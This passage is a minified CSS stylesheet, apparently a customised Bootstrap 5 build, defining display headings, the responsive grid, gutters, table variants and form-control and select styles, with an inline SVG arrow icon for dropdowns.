1200px){.display-2{font-size:4.5rem}}.display-3{font-weight:300;line-height:1.25;font-size:calc(1.525rem + 3.3vw)}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-weight:300;line-height:1.25;font-size:calc(1.475rem + 2.7vw)}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-weight:300;line-height:1.25;font-size:calc(1.425rem + 2.1vw)}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-weight:300;line-height:1.25;font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#4d5761}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}:root{--bs-breakpoint-xs: 0;--bs-breakpoint-sm: 576px;--bs-breakpoint-md: 768px;--bs-breakpoint-lg: 992px;--bs-breakpoint-xl: 1200px;--bs-breakpoint-xxl: 1400px}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 2rem}.g-5,.gy-5{--bs-gutter-y: 2rem}.g-6,.gx-6{--bs-gutter-x: 2.5rem}.g-6,.gy-6{--bs-gutter-y: 2.5rem}.g-7,.gx-7{--bs-gutter-x: 4rem}.g-7,.gy-7{--bs-gutter-y: 4rem}.g-8,.gx-8{--bs-gutter-x: 5rem}.g-8,.gy-8{--bs-gutter-y: 5rem}@media(min-width: 576px){.col-sm{flex:1 0 0}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 2rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 2rem}.g-sm-6,.gx-sm-6{--bs-gutter-x: 2.5rem}.g-sm-6,.gy-sm-6{--bs-gutter-y: 2.5rem}.g-sm-7,.gx-sm-7{--bs-gutter-x: 4rem}.g-sm-7,.gy-sm-7{--bs-gutter-y: 4rem}.g-sm-8,.gx-sm-8{--bs-gutter-x: 5rem}.g-sm-8,.gy-sm-8{--bs-gutter-y: 5rem}}@media(min-width: 768px){.col-md{flex:1 0 0}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 2rem}.g-md-5,.gy-md-5{--bs-gutter-y: 2rem}.g-md-6,.gx-md-6{--bs-gutter-x: 2.5rem}.g-md-6,.gy-md-6{--bs-gutter-y: 2.5rem}.g-md-7,.gx-md-7{--bs-gutter-x: 4rem}.g-md-7,.gy-md-7{--bs-gutter-y: 4rem}.g-md-8,.gx-md-8{--bs-gutter-x: 5rem}.g-md-8,.gy-md-8{--bs-gutter-y: 5rem}}@media(min-width: 992px){.col-lg{flex:1 0 0}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 2rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 2rem}.g-lg-6,.gx-lg-6{--bs-gutter-x: 2.5rem}.g-lg-6,.gy-lg-6{--bs-gutter-y: 2.5rem}.g-lg-7,.gx-lg-7{--bs-gutter-x: 4rem}.g-lg-7,.gy-lg-7{--bs-gutter-y: 4rem}.g-lg-8,.gx-lg-8{--bs-gutter-x: 5rem}.g-lg-8,.gy-lg-8{--bs-gutter-y: 5rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 2rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 2rem}.g-xl-6,.gx-xl-6{--bs-gutter-x: 2.5rem}.g-xl-6,.gy-xl-6{--bs-gutter-y: 2.5rem}.g-xl-7,.gx-xl-7{--bs-gutter-x: 4rem}.g-xl-7,.gy-xl-7{--bs-gutter-y: 4rem}.g-xl-8,.gx-xl-8{--bs-gutter-x: 5rem}.g-xl-8,.gy-xl-8{--bs-gutter-y: 5rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 2rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 2rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x: 2.5rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y: 2.5rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x: 4rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y: 4rem}.g-xxl-8,.gx-xxl-8{--bs-gutter-x: 5rem}.g-xxl-8,.gy-xxl-8{--bs-gutter-y: 5rem}}.table{--bs-table-color-type: initial;--bs-table-bg-type: initial;--bs-table-color-state: initial;--bs-table-bg-state: initial;--bs-table-color: #161616;--bs-table-bg: transparent;--bs-table-border-color: #d2d6db;--bs-table-accent-bg: transparent;--bs-table-striped-color: #161616;--bs-table-striped-bg: #f9fafb;--bs-table-active-color: #161616;--bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color: #161616;--bs-table-hover-bg: #f3f4f6;width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:1rem 1rem;color:var(--bs-table-color-state, var(--bs-table-color-type, var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state, var(--bs-table-bg-type, var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-active{--bs-table-color-state: var(--bs-table-active-color);--bs-table-bg-state: var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state: var(--bs-table-hover-color);--bs-table-bg-state: var(--bs-table-hover-bg)}.table-primary{--bs-table-color: #161616;--bs-table-bg: rgb(209.4, 230.2, 220.8);--bs-table-border-color: rgb(171.92, 188.56, 181.04);--bs-table-striped-bg: rgb(200.03, 219.79, 210.86);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(190.66, 209.38, 200.92);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(195.345, 214.585, 205.89);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color: #161616;--bs-table-bg: rgb(247.8, 236.2, 204.4);--bs-table-border-color: rgb(202.64, 193.36, 167.92);--bs-table-striped-bg: rgb(236.51, 225.49, 195.28);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(225.22, 214.78, 186.16);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(230.865, 220.135, 190.72);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color: #161616;--bs-table-bg: rgb(205.2, 233.6, 220.8);--bs-table-border-color: rgb(168.56, 191.28, 181.04);--bs-table-striped-bg: rgb(196.04, 223.02, 210.86);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(186.88, 212.44, 200.92);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(191.46, 217.73, 205.89);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color: #161616;--bs-table-bg: rgb(208.2, 226.2, 251.6);--bs-table-border-color: rgb(170.96, 185.36, 205.68);--bs-table-striped-bg: rgb(198.89, 215.99, 240.12);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(189.58, 205.78, 228.64);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(194.235, 210.885, 234.38);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color: #161616;--bs-table-bg: rgb(253.4, 232.8, 205.8);--bs-table-border-color: rgb(207.12, 190.64, 169.04);--bs-table-striped-bg: rgb(241.83, 222.26, 196.61);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(230.26, 211.72, 187.42);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(236.045, 216.99, 192.015);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color: #161616;--bs-table-bg: rgb(247.4, 212.8, 210.4);--bs-table-border-color: rgb(202.32, 174.64, 172.72);--bs-table-striped-bg: rgb(236.13, 203.26, 200.98);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(224.86, 193.72, 191.56);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(230.495, 198.49, 196.27);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color: #161616;--bs-table-bg: #f3f4f6;--bs-table-border-color: rgb(198.8, 199.6, 201.2);--bs-table-striped-bg: rgb(231.95, 232.9, 234.8);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(220.9, 221.8, 223.6);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(226.425, 227.35, 229.2);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color: #ffffff;--bs-table-bg: #111927;--bs-table-border-color: rgb(64.6, 71, 82.2);--bs-table-striped-bg: rgb(28.9, 36.5, 49.8);--bs-table-striped-color: #ffffff;--bs-table-active-bg: rgb(40.8, 48, 60.6);--bs-table-active-color: #ffffff;--bs-table-hover-bg: rgb(34.85, 42.25, 55.2);--bs-table-hover-color: #ffffff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem;font-size:0.875rem;font-weight:500;color:#161616}.col-form-label{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);margin-bottom:0;font-size:inherit;font-weight:500;line-height:1.5;color:#161616}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.125rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-clip:padding-box;border:1px solid #d2d6db;border-radius:.5rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#161616;background-color:#fff;border-color:#1b8354;outline:0;box-shadow:0 0 0 4px rgba(27,131,84,.1)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder{color:#6c727e;opacity:1}.form-control:disabled{background-color:#f3f4f6;opacity:1}.form-control::file-selector-button{padding:.5rem .875rem;margin:-0.5rem -0.875rem;margin-inline-end:.875rem;color:#161616;background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.5rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(1px * 2));padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px * 2));padding:.5rem 1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 1rem + calc(1px * 2))}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(1px * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px * 2))}.form-control-color{width:3rem;height:calc(1.5em + 1rem + calc(1px * 2));padding:.5rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0 !important;border-radius:.5rem}.form-control-color::-webkit-color-swatch{border:0 !important;border-radius:.5rem}.form-control-color.form-control-sm{height:calc(1.5em + 0.5rem + calc(1px * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(1px * 2))}.form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%231f2a37' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.5rem 2.625rem .5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .875rem center;background-size:16px 12px;border:1px solid #d2d6db;border-radius:.5rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#1b8354;outline:0;box-shadow:0 0 0 2px rgba(27,131,84,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.875rem;background-image:none}.form-select:disabled{background-color:#f3f4f6}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #161616}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23d2d6db' stroke-linecap='round' stroke-linejoin='round' 